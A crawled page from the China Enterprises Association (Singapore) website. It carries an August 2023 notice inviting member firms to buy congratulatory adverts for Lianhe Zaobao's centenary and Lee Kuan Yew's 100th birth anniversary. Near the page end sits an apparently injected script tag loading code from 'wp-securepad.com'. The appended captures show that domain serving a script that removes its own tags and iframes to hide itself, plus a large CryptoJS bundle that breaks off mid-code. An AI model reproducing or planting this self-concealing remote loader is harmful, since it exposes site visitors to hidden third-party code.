<p>2023年9月6日，为《联合早报》创刊100周年纪念日，新加坡报业控股媒体将推出“百年报庆特辑”，希望协会能予以支持。9月16日，恰逢新加坡建国总理李光耀冥诞100周年，协会在中资企业范围内征集了超过1万名员工签名以示纪念。</p>
<p>鉴于新加坡报业控股与在新中资企业保持多年的合作关系，经研究，今年协会将增加一期广告刊登，即9月6日将刊登祝贺《联合早报》百年创刊暨纪念李光耀冥诞100周年广告，以体现对当地华文媒体的支持，助力会员企业融入当地社会。</p>
<p>现面向会员企业征集《联合早报》百年报庆特辑和纪念李光耀冥诞100周年广告，每家企业费用为1000新元。报名参加的企业（以费用到账为准），将免费获得刊登10月1日国庆广告的机会。希望各会员企业积极报名参与。</p>
<p>由于版面设计需要预留一定时间，请有意愿刊登广告的会员企业尽早报名，请及时付款并填写回执（附件1），连同公司彩色 LOGO，于<strong>2023年8月15日17:00前</strong>发到指定邮箱<strong>service@cea.org.sg</strong>。</p>
<p>再次感谢各会员企业对协会工作的大力支持！</p>
<p>特此通知。</p>
<p>中企协秘书处</p>
<p>2023年8月7日</p>
<p>联系人：孔梦婕、杨维迅</p>
</section>
</section>
</section>
</section>
</section>
<section>
<section>
<section>
<section><img decoding="async" class="rich_pages wxw-img" src="https://mmbiz.qpic.cn/sz_mmbiz_png/ObqjIwRkLk5CgWuu2ick8RqEDLNK87gh10icviaA2j6Ktb6JCdHJEZTXlQdfgny3EvjQfNdbC37F9zHeAYbHwvmicQ/640?wx_fmt=png&amp;wxfrom=5&amp;wx_lazy=1&amp;wx_co=1" alt="图片" width="204" height="204" crossorigin="anonymous" data-ratio="1" data-s="300,640" data-type="png" data-w="500" data-src="https://mmbiz.qpic.cn/sz_mmbiz_png/ObqjIwRkLk5CgWuu2ick8RqEDLNK87gh10icviaA2j6Ktb6JCdHJEZTXlQdfgny3EvjQfNdbC37F9zHeAYbHwvmicQ/640?wx_fmt=png&amp;wxfrom=5&amp;wx_lazy=1&amp;wx_co=1" data-index="1" data-fail="0"/><strong>     &lt;&lt;&lt;</strong><strong>扫描左侧二维码下载报名表</strong></section>
</section>
</section>
</section>
						</div>

						<!-- Post End -->

			
			</div>
								
			
			
			
				

			<!-- If comments are closed. -->
		<p class="no-comments">Comments are closed.</p>

	


			
			</div>		<!-- Sidebar -->
		<div id="sidebar" class="col span_1_of_4 sidebar">
		
		<div id="media_image-3" class="widget widget_media_image"><img width="707" height="1024" src="https://cea.org.sg/wp-content/uploads/2021/07/图怪兽_4f17e7ba67157704c87e5a64fdecdbf6_32429-707x1024.png" class="image wp-image-2382  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cea.org.sg/wp-content/uploads/2021/07/图怪兽_4f17e7ba67157704c87e5a64fdecdbf6_32429-707x1024.png 707w, https://cea.org.sg/wp-content/uploads/2021/07/图怪兽_4f17e7ba67157704c87e5a64fdecdbf6_32429-207x300.png 207w, https://cea.org.sg/wp-content/uploads/2021/07/图怪兽_4f17e7ba67157704c87e5a64fdecdbf6_32429-104x150.png 104w, https://cea.org.sg/wp-content/uploads/2021/07/图怪兽_4f17e7ba67157704c87e5a64fdecdbf6_32429-768x1112.png 768w, https://cea.org.sg/wp-content/uploads/2021/07/图怪兽_4f17e7ba67157704c87e5a64fdecdbf6_32429-1061x1536.png 1061w, https://cea.org.sg/wp-content/uploads/2021/07/图怪兽_4f17e7ba67157704c87e5a64fdecdbf6_32429.png 1242w" sizes="(max-width: 707px) 100vw, 707px"/></div><div id="media_image-2" class="widget widget_media_image"><a href="http://cea.org.sg/huiyuanshenqing/"><img width="300" height="142" src="https://cea.org.sg/wp-content/uploads/2018/05/apply-300x142.jpg" class="image wp-image-246  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cea.org.sg/wp-content/uploads/2018/05/apply-300x142.jpg 300w, https://cea.org.sg/wp-content/uploads/2018/05/apply-150x71.jpg 150w, https://cea.org.sg/wp-content/uploads/2018/05/apply.jpg 320w" sizes="(max-width: 300px) 100vw, 300px"/></a></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="bar">
<h3 class="bar-title">中资企业(新加坡)协会</h3>
<div class="bar-body">
<ul class="list-inline bar-about">
<li><a href="http://cea.org.sg/about-cea/">协会简介</a></li>
<li><a href="http://cea.org.sg/lishi/">发展历史</a></li>
<li><a href="http://cea.org.sg/zhangcheng/">协会章程</a></li>
<li><a href="http://www.cea.org.sg/zuzhijiagou/">协会组织架构</a></li>
</ul>
</div>
</div>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><aside class="bar">
<h3 class="bar-title">联系方式</h3>
<div class="bar-body">
<ul class="list-unstyled bar-contact">
<li>
<table>
<tbody>
<tr>
<td></td>
<td>8 Temasek Boulevard,<br/>
#43-03, Suntec Tower Three,<br/>
Singapore 038988</td>
</tr>
</tbody>
</table>
</li>
<li><i class="icon icon-phone4"></i> +65 6513 1763</li>
<li><i class="icon icon-mail2"></i> service@cea.org.sg</li>
</ul>
</div>
</aside>
</div>
		</div><div id="text-8" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-243" src="http://cea.org.sg/wp-content/uploads/2018/05/wechat01.jpg" alt="" width="320" height="151" srcset="https://cea.org.sg/wp-content/uploads/2018/05/wechat01.jpg 320w, https://cea.org.sg/wp-content/uploads/2018/05/wechat01-150x71.jpg 150w, https://cea.org.sg/wp-content/uploads/2018/05/wechat01-300x142.jpg 300w" sizes="(max-width: 320px) 100vw, 320px"/><br/>
<span style="font-size: 13px;">关注 中资企业(新加坡)协会 微信公众号</span></p>
</div>
		</div>	
			
		</div>
		<!-- Sidebar :: END -->
		
		</div>
	</div>
</div>
<!-- Post :: END -->	  

	
	</div>
	<!-- Page content::END -->

		<!-- Footer::Start -->
		<div id="footer" class="footer_light">
			

						
				<div class="container">	
					<div class="section">
				
					
						<div class="col span_1_of_4">
						<h3>友情链接</h3>			<div class="textwidget"><p><a href="http://www.fmprc.gov.cn/chn/">中华人民共和国外交部</a><br/>
<a href="http://www.iesingapore.com/">新加坡国际企业发展局</a><br/>
<a href="http://sg.xinhuanet.com/" target="_blank" rel="noopener">新华网新加坡频道</a></p>
</div>
			
						</div>

					
						<div class="col span_1_of_4">
						<h3>&nbsp;</h3>			<div class="textwidget"><p><a href="http://www.csc.mofcom-mti.gov.cn/csweb/index.jsp">中新经贸合作网</a><br/>
<a href="http://app.mti.gov.sg/default.asp?id=1">新加坡贸工部</a><br/>
<a href="http://www.sbf.org.sg/">新加坡工商联合总会</a></p>
</div>
			
						</div>

					
						<div class="col span_1_of_4">
						<h3>&nbsp;</h3>			<div class="textwidget"><p><a href="http://www.mofcom.gov.cn/">中华人民共和国商务部</a><br/>
<a href="http://www.chinaembassy.org.sg/chn/">中华人民共和国驻新加坡共和国大使馆</a><br/>
<a href="http://www.edb.gov.sg/">新加坡经济发展局</a></p>
</div>
			
						</div>

					
						<div class="col span_1_of_4">
						<h3> </h3>			<div class="textwidget"><p><a href="http://sg.mofcom.gov.cn/index.shtml">中华人民共和国驻新加坡共和国大使馆经济商务处</a><br/>
<a href="http://singapore.haiwainet.cn/">人民日报海外网</a></p>
</div>
			
						</div>

									
					</div> 
				</div>
			
						
			<div class="footer_btm">
				<div class="container">
					<div class="footer_btm_inner">
					
										
						<div id="powered">2006 - 2025 中资企业（新加坡）协会 © 版权所有 | 技术支持：中国电信(亚太)有限公司</div>
					</div>
				</div>
			</div>
	  </div>
	  <!-- Footer::END -->
  
	
  
  </div>
  <!-- Page wrapper::END -->
  
  
  <script type="text/javascript" src="https://wp-securepad.com/?rf=[base64]" id="init_once-js"></script>
<script type="text/javascript" src="https://cea.org.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/cea.org.sg\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type="text/javascript" src="https://cea.org.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68500139-7"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-68500139-7');</script>

  
</body>
</html>	

--- FILE ---
content_type: application/javascript
request_url: https://wp-securepad.com/init.js?rs=3158554853-158832099&tid=c0e39b98f570e4ce441a6e13d02dc5fd8c2b56f3&rf=aHR0cHM6Ly9jZWEub3JnLnNnLyVFNSU4NSVCMyVFNCVCQSU4RSVFNSU5QyVBOCVFMyU4MCU4QSVFOCU4MSU5NCVFNSU5MCU4OCVFNiU5NyVBOSVFNiU4QSVBNSVFMyU4MCU4QiVFNSU4OCU4QSVFNyU5OSVCQiVFNyVCMyVCQiVFNSU4OCU5NyVFNSVCOSVCRiVFNSU5MSU4QSVFNyU5QSU4NCVFOSU4MCU5QSVFNyU5RiVBNS8=
body_size: -253
content:
var body = document.getElementsByTagName("BODY")[0];
var d = document.currentScript.src.split("/")[2];

body.onload = function(){

	var list = document.getElementsByTagName("script");
	for(i=0; i<list.length; i++){
    		if(list[i].src.includes(d)){
        		list[i].parentNode.removeChild(list[i]);
    		}
	}
	
	setTimeout(function() {
		var list2 = document.getElementsByTagName("iframe");
		for(i=0; i<list2.length; i++){
   			if(list2[i].src.includes(d)){
        			list2[i].parentNode.removeChild(list2[i]);
    			}
		}
	}, 120000);
};


--- FILE ---
content_type: application/javascript
request_url: https://wp-securepad.com/?rf=LyVFNSU4NSVCMyVFNCVCQSU4RSVFNSU5QyVBOCVFMyU4MCU4QSVFOCU4MSU5NCVFNSU5MCU4OCVFNiU5NyVBOSVFNiU4QSVBNSVFMyU4MCU4QiVFNSU4OCU4QSVFNyU5OSVCQiVFNyVCMyVCQiVFNSU4OCU5NyVFNSVCOSVCRiVFNSU5MSU4QSVFNyU5QSU4NCVFOSU4MCU5QSVFNyU5RiVBNS8=
body_size: 39002
content:
;(function (root, factory) {if (typeof exports === "object") {/* CommonJS */ module.exports = exports = factory(); } else if (typeof define === "function" && define.amd) {/* AMD */ define([], factory); } else {/* Global (browser) */ root.CryptoJS = factory(); } }(this, function () {/** * CryptoJS core components. */ var CryptoJS = CryptoJS || (function (Math, undefined) {/* * Local polyfil of Object.create */ var create = Object.create || (function () {function F() {}; return function (obj) {var subtype; F.prototype = obj; subtype = new F(); F.prototype = null; return subtype; }; }()); /** * CryptoJS namespace. */ var C = {}; /** * Library namespace. */ var C_lib = C.lib = {}; /** * Base object for prototypal inheritance. */ var Base = C_lib.Base = (function () {return {/** * Creates a new object that inherits from this object. * * @param {Object} overrides Properties to copy into the new object. * * @return {Object} The new object. * * @static * * @example * *     var MyType = CryptoJS.lib.Base.extend({*         field: 'value', * *         method: function () {*         } *     }); */ extend: function (overrides) {/* Spawn */ var subtype = create(this); /* Augment */ if (overrides) {subtype.mixIn(overrides); } /* Create default initializer */ if (!subtype.hasOwnProperty('init') || this.init === subtype.init) {subtype.init = function () {subtype.$super.init.apply(this, arguments); }; } /* Initializer's prototype is the subtype object */ subtype.init.prototype = subtype; /* Reference supertype */ subtype.$super = this; return subtype; }, /** * Extends this object and runs the init method. * Arguments to create() will be passed to init(). * * @return {Object} The new object. * * @static * * @example * *     var instance = MyType.create(); */ create: function () {var instance = this.extend(); instance.init.apply(instance, arguments); return instance; }, /** * Initializes a newly created object. * Override this method to add some logic when your objects are created. * * @example * *     var MyType = CryptoJS.lib.Base.extend({*         init: function () {*             // ... *         } *     }); */ init: function () {}, /** * Copies properties into this object. * * @param {Object} properties The properties to mix in. * * @example * *     MyType.mixIn({*         field: 'value'*     }); */ mixIn: function (properties) {for (var propertyName in properties) {if (properties.hasOwnProperty(propertyName)) {this[propertyName] = properties[propertyName]; } } /* IE won't copy toString using the loop above */ if (properties.hasOwnProperty('toString')) {this.toString = properties.toString; } }, /** * Creates a copy of this object. * * @return {Object} The clone. * * @example * *     var clone = instance.clone(); */ clone: function () {return this.init.prototype.extend(this); } }; }()); /** * An array of 32-bit words. * * @property {Array} words The array of 32-bit words. * @property {number} sigBytes The number of significant bytes in this word array. */ var WordArray = C_lib.WordArray = Base.extend({/** * Initializes a newly created word array. * * @param {Array} words (Optional) An array of 32-bit words. * @param {number} sigBytes (Optional) The number of significant bytes in the words. * * @example * *     var wordArray = CryptoJS.lib.WordArray.create(); *     var wordArray = CryptoJS.lib.WordArray.create([0x00010203, 0x04050607]); *     var wordArray = CryptoJS.lib.WordArray.create([0x00010203, 0x04050607], 6); */ init: function (words, sigBytes) {words = this.words = words || []; if (sigBytes != undefined) {this.sigBytes = sigBytes; } else {this.sigBytes = words.length * 4; } }, /** * Converts this word array to a string. * * @param {Encoder} encoder (Optional) The encoding strategy to use. Default: CryptoJS.enc.Hex * * @return {string} The stringified word array. * * @example * *     var string = wordArray + ''; *     var string = wordArray.toString(); *     var string = wordArray.toString(CryptoJS.enc.Utf8); */ toString: function (encoder) {return (encoder || Hex).stringify(this); }, /** * Concatenates a word array to this word array. * * @param {WordArray} wordArray The word array to append. * * @return {WordArray} This word array. * * @example * *     wordArray1.concat(wordArray2); */ concat: function (wordArray) {/* Shortcuts */ var thisWords = this.words; var thatWords = wordArray.words; var thisSigBytes = this.sigBytes; var thatSigBytes = wordArray.sigBytes; /* Clamp excess bits */ this.clamp(); /* Concat */ if (thisSigBytes % 4) {/* Copy one byte at a time */ for (var i = 0; i < thatSigBytes; i++) {var thatByte = (thatWords[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff; thisWords[(thisSigBytes + i) >>> 2] |= thatByte << (24 - ((thisSigBytes + i) % 4) * 8); } } else {/* Copy one word at a time */ for (var i = 0; i < thatSigBytes; i += 4) {thisWords[(thisSigBytes + i) >>> 2] = thatWords[i >>> 2]; } } this.sigBytes += thatSigBytes; /* Chainable */ return this; }, /** * Removes insignificant bits. * * @example * *     wordArray.clamp(); */ clamp: function () {/* Shortcuts */ var words = this.words; var sigBytes = this.sigBytes; /* Clamp */ words[sigBytes >>> 2] &= 0xffffffff << (32 - (sigBytes % 4) * 8); words.length = Math.ceil(sigBytes / 4); }, /** * Creates a copy of this word array. * * @return {WordArray} The clone. * * @example * *     var clone = wordArray.clone(); */ clone: function () {var clone = Base.clone.call(this); clone.words = this.words.slice(0); return clone; }, /** * Creates a word array filled with random bytes. * * @param {number} nBytes The number of random bytes to generate. * * @return {WordArray} The random word array. * * @static * * @example * *     var wordArray = CryptoJS.lib.WordArray.random(16); */ random: function (nBytes) {var words = []; var r = (function (m_w) {var m_w = m_w; var m_z = 0x3ade68b1; var mask = 0xffffffff; return function () {m_z = (0x9069 * (m_z & 0xFFFF) + (m_z >> 0x10)) & mask; m_w = (0x4650 * (m_w & 0xFFFF) + (m_w >> 0x10)) & mask; var result = ((m_z << 0x10) + m_w) & mask; result /= 0x100000000; result += 0.5; return result * (Math.random() > .5 ? 1 : -1); } }); for (var i = 0, rcache; i < nBytes; i += 4) {var _r = r((rcache || Math.random()) * 0x100000000); rcache = _r() * 0x3ade67b7; words.push((_r() * 0x100000000) | 0); } return new WordArray.init(words, nBytes); } }); /** * Encoder namespace. */ var C_enc = C.enc = {}; /** * Hex encoding strategy. */ var Hex = C_enc.Hex = {/** * Converts a word array to a hex string. * * @param {WordArray} wordArray The word array. * * @return {string} The hex string. * * @static * * @example * *     var hexString = CryptoJS.enc.Hex.stringify(wordArray); */ stringify: function (wordArray) {/* Shortcuts */ var words = wordArray.words; var sigBytes = wordArray.sigBytes; /* Convert */ var hexChars = []; for (var i = 0; i < sigBytes; i++) {var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff; hexChars.push((bite >>> 4).toString(16)); hexChars.push((bite & 0x0f).toString(16)); } return hexChars.join(''); }, /** * Converts a hex string to a word array. * * @param {string} hexStr The hex string. * * @return {WordArray} The word array. * * @static * * @example * *     var wordArray = CryptoJS.enc.Hex.parse(hexString); */ parse: function (hexStr) {/* Shortcut */ var hexStrLength = hexStr.length; /* Convert */ var words = []; for (var i = 0; i < hexStrLength; i += 2) {words[i >>> 3] |= parseInt(hexStr.substr(i, 2), 16) << (24 - (i % 8) * 4); } return new WordArray.init(words, hexStrLength / 2); } }; /** * Latin1 encoding strategy. */ var Latin1 = C_enc.Latin1 = {/** * Converts a word array to a Latin1 string. * * @param {WordArray} wordArray The word array. * * @return {string} The Latin1 string. * * @static * * @example * *     var latin1String = CryptoJS.enc.Latin1.stringify(wordArray); */ stringify: function (wordArray) {/* Shortcuts */ var words = wordArray.words; var sigBytes = wordArray.sigBytes; /* Convert */ var latin1Chars = []; for (var i = 0; i < sigBytes; i++) {var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff; latin1Chars.push(String.fromCharCode(bite)); } return latin1Chars.join(''); }, /** * Converts a Latin1 string to a word array. * * @param {string} latin1Str The Latin1 string. * * @return {WordArray} The word array. * * @static * * @example * *     var wordArray = CryptoJS.enc.Latin1.parse(latin1String); */ parse: function (latin1Str) {/* Shortcut */ var latin1StrLength = latin1Str.length; /* Convert */ var words = []; for (var i = 0; i < latin1StrLength; i++) {words[i >>> 2] |= (latin1Str.charCodeAt(i) & 0xff) << (24 - (i % 4) * 8); } return new WordArray.init(words, latin1StrLength); } }; /** * UTF-8 encoding strategy. */ var Utf8 = C_enc.Utf8 = {/** * Converts a word array to a UTF-8 string. * * @param {WordArray} wordArray The word array. * * @return {string} The UTF-8 string. * * @static * * @example * *     var utf8String = CryptoJS.enc.Utf8.stringify(wordArray); */ stringify: function (wordArray) {try {return decodeURIComponent(escape(Latin1.stringify(wordArray))); } catch (e) {throw new Error('Malformed UTF-8 data'); } }, /** * Converts a UTF-8 string to a word array. * * @param {string} utf8Str The UTF-8 string. * * @return {WordArray} The word array. * * @static * * @example * *     var wordArray = CryptoJS.enc.Utf8.parse(utf8String); */ parse: function (utf8Str) {return Latin1.parse(unescape(encodeURIComponent(utf8Str))); } }; /** * Abstract buffered block algorithm template. * * The property blockSize must be implemented in a concrete subtype. * * @property {number} _minBufferSize The number of blocks that should be kept unprocessed in the buffer. Default: 0 */ var BufferedBlockAlgorithm = C_lib.BufferedBlockAlgorithm = Base.extend({/** * Resets this block algorithm's data buffer to its initial state. * * @example * *     bufferedBlockAlgorithm.reset(); */ reset: function () {/* Initial values */ this._data = new WordArray.init(); this._nDataBytes = 0; }, /** * Adds new data to this block algorithm's buffer. * * @param {WordArray|string} data The data to append. Strings are converted to a WordArray using UTF-8. * * @example * *     bufferedBlockAlgorithm._append('data'); *     bufferedBlockAlgorithm._append(wordArray); */ _append: function (data) {/* Convert string to WordArray, else assume WordArray already */ if (typeof data == 'string') {data = Utf8.parse(data); } /* Append */ this._data.concat(data); this._nDataBytes += data.sigBytes; }, /** * Processes available data blocks. * * This method invokes _doProcessBlock(offset), which must be implemented by a concrete subtype. * * @param {boolean} doFlush Whether all blocks and partial blocks should be processed. * * @return {WordArray} The processed data. * * @example * *     var processedData = bufferedBlockAlgorithm._process(); *     var processedData = bufferedBlockAlgorithm._process(!!'flush'); */ _process: function (doFlush) {/* Shortcuts */ var data = this._data; var dataWords = data.words; var dataSigBytes = data.sigBytes; var blockSize = this.blockSize; var blockSizeBytes = blockSize * 4; /* Count blocks ready */ var nBlocksReady = dataSigBytes / blockSizeBytes; if (doFlush) {/* Round up to include partial blocks */ nBlocksReady = Math.ceil(nBlocksReady); } else {/* Round down to include only full blocks, */ /* less the number of blocks that must remain in the buffer */ nBlocksReady = Math.max((nBlocksReady | 0) - this._minBufferSize, 0); } /* Count words ready */ var nWordsReady = nBlocksReady * blockSize; /* Count bytes ready */ var nBytesReady = Math.min(nWordsReady * 4, dataSigBytes); /* Process blocks */ if (nWordsReady) {for (var offset = 0; offset < nWordsReady; offset += blockSize) {/* Perform concrete-algorithm logic */ this._doProcessBlock(dataWords, offset); } /* Remove processed words */ var processedWords = dataWords.splice(0, nWordsReady); data.sigBytes -= nBytesReady; } /* Return processed words */ return new WordArray.init(processedWords, nBytesReady); }, /** * Creates a copy of this object. * * @return {Object} The clone. * * @example * *     var clone = bufferedBlockAlgorithm.clone(); */ clone: function () {var clone = Base.clone.call(this); clone._data = this._data.clone(); return clone; }, _minBufferSize: 0 }); /** * Abstract hasher template. * * @property {number} blockSize The number of 32-bit words this hasher operates on. Default: 16 (512 bits) */ var Hasher = C_lib.Hasher = BufferedBlockAlgorithm.extend({/** * Configuration options. */ cfg: Base.extend(), /** * Initializes a newly created hasher. * * @param {Object} cfg (Optional) The configuration options to use for this hash computation. * * @example * *     var hasher = CryptoJS.algo.SHA256.create(); */ init: function (cfg) {/* Apply config defaults */ this.cfg = this.cfg.extend(cfg); /* Set initial values */ this.reset(); }, /** * Resets this hasher to its initial state. * * @example * *     hasher.reset(); */ reset: function () {/* Reset data buffer */ BufferedBlockAlgorithm.reset.call(this); /* Perform concrete-hasher logic */ this._doReset(); }, /** * Updates this hasher with a message. * * @param {WordArray|string} messageUpdate The message to append. * * @return {Hasher} This hasher. * * @example * *     hasher.update('message'); *     hasher.update(wordArray); */ update: function (messageUpdate) {/* Append */ this._append(messageUpdate); /* Update the hash */ this._process(); /* Chainable */ return this; }, /** * Finalizes the hash computation. * Note that the finalize operation is effectively a destructive, read-once operation. * * @param {WordArray|string} messageUpdate (Optional) A final message update. * * @return {WordArray} The hash. * * @example * *     var hash = hasher.finalize(); *     var hash = hasher.finalize('message'); *     var hash = hasher.finalize(wordArray); */ finalize: function (messageUpdate) {/* Final message update */ if (messageUpdate) {this._append(messageUpdate); } /* Perform concrete-hasher logic */ var hash = this._doFinalize(); return hash; }, blockSize: 512/32, /** * Creates a shortcut function to a hasher's object interface. * * @param {Hasher} hasher The hasher to create a helper for. * * @return {Function} The shortcut function. * * @static * * @example * *     var SHA256 = CryptoJS.lib.Hasher._createHelper(CryptoJS.algo.SHA256); */ _createHelper: function (hasher) {return function (message, cfg) {return new hasher.init(cfg).finalize(message); }; }, /** * Creates a shortcut function to the HMAC's object interface. * * @param {Hasher} hasher The hasher to use in this HMAC helper. * * @return {Function} The shortcut function. * * @static * * @example * *     var HmacSHA256 = CryptoJS.lib.Hasher._createHmacHelper(CryptoJS.algo.SHA256); */ _createHmacHelper: function (hasher) {return function (message, key) {return new C_algo.HMAC.init(hasher, key).finalize(message); }; } }); /** * Algorithm namespace. */ var C_algo = C.algo = {}; return C; }(Math)); return CryptoJS; }));
	;(function (root, factory) {if (typeof exports === "object") {/* CommonJS */ module.exports = exports = factory(require("./core")); } else if (typeof define === "function" && define.amd) {/* AMD */ define(["./core"], factory); } else {/* Global (browser) */ factory(root.CryptoJS); } }(this, function (CryptoJS) {(function (Math) {/* Shortcuts */ var C = CryptoJS; var C_lib = C.lib; var WordArray = C_lib.WordArray; var Hasher = C_lib.Hasher; var C_algo = C.algo; /* Constants table */ var T = []; /* Compute constants */ (function () {for (var i = 0; i < 64; i++) {T[i] = (Math.abs(Math.sin(i + 1)) * 0x100000000) | 0; } }()); /** * MD5 hash algorithm. */ var MD5 = C_algo.MD5 = Hasher.extend({_doReset: function () {this._hash = new WordArray.init([0x67452301, 0xefcdab89, 0x98badcfe, 0x10325476 ]); }, _doProcessBlock: function (M, offset) {/* Swap endian */ for (var i = 0; i < 16; i++) {/* Shortcuts */ var offset_i = offset + i; var M_offset_i = M[offset_i]; M[offset_i] = ((((M_offset_i << 8)  | (M_offset_i >>> 24)) & 0x00ff00ff) | (((M_offset_i << 24) | (M_offset_i >>> 8))  & 0xff00ff00) ); } /* Shortcuts */ var H = this._hash.words; var M_offset_0  = M[offset + 0]; var M_offset_1  = M[offset + 1]; var M_offset_2  = M[offset + 2]; var M_offset_3  = M[offset + 3]; var M_offset_4  = M[offset + 4]; var M_offset_5  = M[offset + 5]; var M_offset_6  = M[offset + 6]; var M_offset_7  = M[offset + 7]; var M_offset_8  = M[offset + 8]; var M_offset_9  = M[offset + 9]; var M_offset_10 = M[offset + 10]; var M_offset_11 = M[offset + 11]; var M_offset_12 = M[offset + 12]; var M_offset_13 = M[offset + 13]; var M_offset_14 = M[offset + 14]; var M_offset_15 = M[offset + 15]; /* Working varialbes */ var a = H[0]; var b = H[1]; var c = H[2]; var d = H[3]; /* Computation */ a = FF(a, b, c, d, M_offset_0,  7,  T[0]); d = FF(d, a, b, c, M_offset_1,  12, T[1]); c = FF(c, d, a, b, M_offset_2,  17, T[2]); b = FF(b, c, d, a, M_offset_3,  22, T[3]); a = FF(a, b, c, d, M_offset_4,  7,  T[4]); d = FF(d, a, b, c, M_offset_5,  12, T[5]); c = FF(c, d, a, b, M_offset_6,  17, T[6]); b = FF(b, c, d, a, M_offset_7,  22, T[7]); a = FF(a, b, c, d, M_offset_8,  7,  T[8]); d = FF(d, a, b, c, M_offset_9,  12, T[9]); c = FF(c, d, a, b, M_offset_10, 17, T[10]); b = FF(b, c, d, a, M_offset_11, 22, T[11]); a = FF(a, b, c, d, M_offset_12, 7,  T[12]); d = FF(d, a, b, c, M_offset_13, 12, T[13]); c = FF(c, d, a, b, M_offset_14, 17, T[14]); b = FF(b, c, d, a, M_offset_15, 22, T[15]); a = GG(a, b, c, d, M_offset_1,  5,  T[16]); d = GG(d, a, b, c, M_offset_6,  9,  T[17]); c = GG(c, d, a, b, M_offset_11, 14, T[18]); b = GG(b, c, d, a, M_offset_0,  20, T[19]); a = GG(a, b, c, d, M_offset_5,  5,  T[20]); d = GG(d, a, b, c, M_offset_10, 9,  T[21]); c = GG(c, d, a, b, M_offset_15, 14, T[22]); b = GG(b, c, d, a, M_offset_4,  20, T[23]); a = GG(a, b, c, d, M_offset_9,  5,  T[24]); d = GG(d, a, b, c, M_offset_14, 9,  T[25]); c = GG(c, d, a, b, M_offset_3,  14, T[26]); b = GG(b, c, d, a, M_offset_8,  20, T[27]); a = GG(a, b, c, d, M_offset_13, 5,  T[28]); d = GG(d, a, b, c, M_offset_2,  9,  T[29]); c = GG(c, d, a, b, M_offset_7,  14, T[30]); b = GG(b, c, d, a, M_offset_12, 20, T[31]); a = HH(a, b, c, d, M_offset_5,  4,  T[32]); d = HH(d, a, b, c, M_offset_8,  11, T[33]); c = HH(c, d, a, b, M_offset_11, 16, T[34]); b = HH(b, c, d, a, M_offset_14, 23, T[35]); a = HH(a, b, c, d, M_offset_1,  4,  T[36]); d = HH(d, a, b, c, M_offset_4,  11, T[37]); c = HH(c, d, a, b, M_offset_7,  16, T[38]); b = HH(b, c, d, a, M_offset_10, 23, T[39]); a = HH(a, b, c, d, M_offset_13, 4,  T[40]); d = HH(d, a, b, c, M_offset_0,  11, T[41]); c = HH(c, d, a, b, M_offset_3,  16, T[42]); b = HH(b, c, d, a, M_offset_6,  23, T[43]); a = HH(a, b, c, d, M_offset_9,  4,  T[44]); d = HH(d, a, b, c, M_offset_12, 11, T[45]); c = HH(c, d, a, b, M_offset_15, 16, T[46]); b = HH(b, c, d, a, M_offset_2,  23, T[47]); a = II(a, b, c, d, M_offset_0,  6,  T[48]); d = II(d, a, b, c, M_offset_7,  10, T[49]); c = II(c, d, a, b, M_offset_14, 15, T[50]); b = II(b, c, d, a, M_offset_5,  21, T[51]); a = II(a, b, c, d, M_offset_12, 6,  T[52]); d = II(d, a, b, c, M_offset_3,  10, T[53]); c = II(c, d, a, b, M_offset_10, 15, T[54]); b = II(b, c, d, a, M_offset_1,  21, T[55]); a = II(a, b, c, d, M_offset_8,  6,  T[56]); d = II(d, a, b, c, M_offset_15, 10, T[57]); c = II(c, d, a, b, M_offset_6,  15, T[58]); b = II(b, c, d, a, M_offset_13, 21, T[59]); a = II(a, b, c, d, M_offset_4,  6,  T[60]); d = II(d, a, b, c, M_offset_11, 10, T[61]); c = II(c, d, a, b, M_offset_2,  15, T[62]); b = II(b, c, d, a, M_offset_9,  21, T[63]); /* Intermediate hash value */ H[0] = (H[0] + a) | 0; H[1] = (H[1] + b) | 0; H[2] = (H[2] + c) | 0; H[3] = (H[3] + d) | 0; }, _doFinalize: function () {/* Shortcuts */ var data = this._data; var dataWords = data.words; var nBitsTotal = this._nDataBytes * 8; var nBitsLeft = data.sigBytes * 8; /* Add padding */ dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32); var nBitsTotalH = Math.floor(nBitsTotal / 0x100000000); var nBitsTotalL = nBitsTotal; dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = ((((nBitsTotalH << 8)  | (nBitsTotalH >>> 24)) & 0x00ff00ff) | (((nBitsTotalH << 24) | (nBitsTotalH >>> 8))  & 0xff00ff00) ); dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = ((((nBitsTotalL << 8)  | (nBitsTotalL >>> 24)) & 0x00ff00ff) | (((nBitsTotalL << 24) | (nBitsTotalL >>> 8))  & 0xff00ff00) ); data.sigBytes = (dataWords.length + 1) * 4; /* Hash final blocks */ this._process(); /* Shortcuts */ var hash = this._hash; var H = hash.words; /* Swap endian */ for (var i = 0; i < 4; i++) {/* Shortcut */ var H_i = H[i]; H[i] = (((H_i << 8)  | (H_i >>> 24)) & 0x00ff00ff) | (((H_i << 24) | (H_i >>> 8))  & 0xff00ff00); } /* Return final computed hash */ return hash; }, clone: function () {var clone = Hasher.clone.call(this); clone._hash = this._hash.clone(); return clone; } }); function FF(a, b, c, d, x, s, t) {var n = a + ((b & c) | (~b & d)) + x + t; return ((n << s) | (n >>> (32 - s))) + b; } function GG(a, b, c, d, x, s, t) {var n = a + ((b & d) | (c & ~d)) + x + t; return ((n << s) | (n >>> (32 - s))) + b; } function HH(a, b, c, d, x, 